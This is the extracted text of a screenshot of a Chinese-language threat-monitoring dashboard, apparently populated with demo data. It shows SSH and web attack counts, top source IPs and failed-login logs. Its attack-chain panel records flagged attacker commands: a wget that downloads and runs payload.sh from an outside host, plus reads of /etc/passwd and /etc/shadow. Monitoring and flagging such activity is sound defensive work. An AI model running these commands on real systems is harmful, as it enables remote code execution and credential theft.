 网络威胁态势感知平台
112.51.228.129 中国/福州 2026/11/07 23:07:58
AI 状态
AI 分析
AI 检测
AI 交互
调查
团队中心
安全退出
总攻击 255
SSH 92
Web 132
攻击源 9
近24小时
近7天
近30天
更新
概览
攻击类型分布
SSH 92
Web 132
系统状态
CPU 11%
内存 71% 9.8GB / 13.8GB
攻击来源 TOP
1 127.0.0.1 内网/本地 115次
2 192.0.2.200 内网/本地 23次
3 203.0.113.45 内网/本地 20次
4 203.0.113.17 内网/本地 20次
5 192.0.2.31 内网/本地 17次
风险目标标注
+ 新增
识别目标
搜索 IP / 备注 / 标签
192.0.2.200 严重 观察中 编辑 删除
内网/本地 · 15 事件 · 自动识别
203.0.113.17 中 观察中 编辑 删除
内网/本地 · 12 事件 · 自动识别
203.0.113.45 中 观察中 编辑 删除
内网/本地 · 10 事件 · 自动识别
198.51.100.23 严重 观察中 编辑 删除
内网/本地 · 10 事件 · 自动识别
198.51.100.77 严重 观察中 编辑 删除
全球攻击态势
本机
实时攻击日志
23:00:21 SSH
127.0.0.1
SSH 登录失败: ftpuser
23:00:20 SSH
127.0.0.1
SSH 登录失败: guest
23:00:17 SSH
127.0.0.1
SSH 登录失败: test
23:00:16 SSH
127.0.0.1
SSH 登录失败: oracle
23:00:14 SSH
127.0.0.1
SSH 登录失败: admin
23:00:11 SSH
127.0.0.1
攻击链追踪
192.0.2.31 SSH 12次
认证失败(ubuntu) → 触发封禁 → 认证成功(ubuntu) → 可疑命
令:SSH 可疑命令: uname -a; id; cat /etc/passwd → 高危命
令:SSH 高危命令: wget http://203.0.113.17/payload.sh -O
/tmp/.x && chmod +x /tmp/.x && /tmp/.x → 可疑命令:SSH
可疑命令: crontab -l → 命令:SSH 命令审计: ls -la /tmp
127.0.0.1 SSH 68次
认证失败(root) → 可疑命令:uname -a → 命令:whoami → 认证
成功(root) → 可疑命令:cat /etc/passwd → 可疑命令:ip addr →
命令:ls -la /root
192.0.2.88 SSH 9次
认证失败(oracle) → 认证失败(postgres) → 认证成功(ubuntu)
→ 可疑命令:SSH 可疑命令: whoami → 可疑命令:SSH 可疑命令:
ip addr → 高危命令:SSH 高危命令: cat /etc/shadow → 高危命
令:SSH 高危命令: sudo -l
127.0.0.1 Web 21次
/api/erp/login → /api/erp/orders → /api/erp/export →
/api/erp/jobs/e9cdf1c2cf1a55e494b84b47
127.0.0.1 Web 12次